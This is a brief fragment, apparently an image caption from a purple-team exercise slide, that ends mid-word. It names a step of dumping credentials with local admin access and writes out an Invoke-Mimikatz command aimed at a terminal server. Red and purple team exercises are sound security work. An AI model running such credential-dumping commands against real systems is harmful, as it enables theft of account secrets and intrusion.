 Purple Team Story One • Dump credentials using the local admin access. Invoke-Mimikatz –Computername ops- terminalser Nikh...